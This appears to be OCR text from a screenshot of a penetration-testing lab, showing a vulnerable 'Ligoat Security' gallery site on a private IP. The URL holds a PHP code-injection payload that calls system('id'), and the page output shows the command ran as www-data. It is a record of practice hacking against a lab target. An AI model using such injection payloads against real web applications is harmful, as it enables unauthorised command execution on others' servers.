 192.168.3.92/index.php?page=index%27)%3Bsystem(%27id%27)%3B%23
Apps abatchy's blog: Ho... Amazon - User IAM... Sign in to your acco... SQL Injection Cheat...
Ligoat Security
Home Blog Login
Got Goat? Security ...
Got Goat? Security ...
We've revamped our website for the new release of the new gallery CMS we made. We are geared towards security...
We are so full of ourselves, we've put this on our dev-servers just to show how serious we are. Visit our blog section for more
information on our new gallery system.
Or cut to the chase and see it now!
© 2011 Ligoat Security
uid=33(www-data) gid=33(www-data) groups=33(www-data)